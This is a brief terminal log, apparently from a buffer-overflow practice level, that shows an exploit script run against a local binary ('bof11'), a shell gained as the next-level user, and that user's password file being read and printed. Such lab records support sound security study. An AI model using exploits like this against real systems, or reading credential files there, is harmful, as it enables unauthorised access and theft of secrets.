 bof11@bccb9681f438:~$ python3 test.py
[+] Starting local process './bof11': pid 23024
[*] Switching to interactive mode
$ hello
Hello xxxxxxxxxxxxxxxxxx\xc1\xc6\xd6y\x7f
$ id
uid=1012(bof12) gid=1012(bof12) groups=1012(bof12),1011(bof11)
$ cat bof12.pw
bbcd6e39